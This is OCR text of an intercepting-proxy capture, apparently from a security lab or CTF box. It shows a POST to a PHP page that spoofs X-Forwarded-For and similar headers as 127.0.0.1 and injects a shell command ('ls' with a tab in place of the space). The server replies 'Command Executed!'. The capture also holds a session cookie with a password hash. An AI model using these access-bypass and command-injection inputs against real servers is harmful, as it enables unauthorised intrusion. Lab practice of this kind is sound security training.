 Request
Pretty Raw Hex \n
1 POST /new-groups.php HTTP/1.1
2 Host: 192.168.3.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.3.144
10 Connection: close
11 Referer: http://192.168.3.144/new-groups.php
12 Cookie: __utma=56549867.1020972365.1695540202.1695540202.1695540202.1; __utmz=
56549867.1695540202.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=rcgoqudtq1iqur1hcccbojmh70; user=Gemini; pass=
edbd1887e772e13c251f688a5f10c1ffbb67960d
13 Upgrade-Insecure-Requests: 1
14 X-Originating-IP: 127.0.0.1
15 X-Forwarded-For: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 X-Client-IP: 127.0.0.1
19
20 testcmd=ls%09-l&token=4b41fb89319066f6f7659bb985dae787a9d7342c
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Sep 2023 07:20:02 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 7361
11
12 <div class='alert alert-success'>
13 <strong>
Success!
</strong>
Command Executed!
14 </div>
<!DOCTYPE html>
15 <!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
16 <!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
17 <!--[if IE 8]> <html class="no-js lt-ie9"> <![endif]-->
18 <!--[if gt IE 8]><!--> <html class="no-js">
<!--<![endif]-->
19 <head>
20 <meta charset="utf-8">
21 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
22 <title>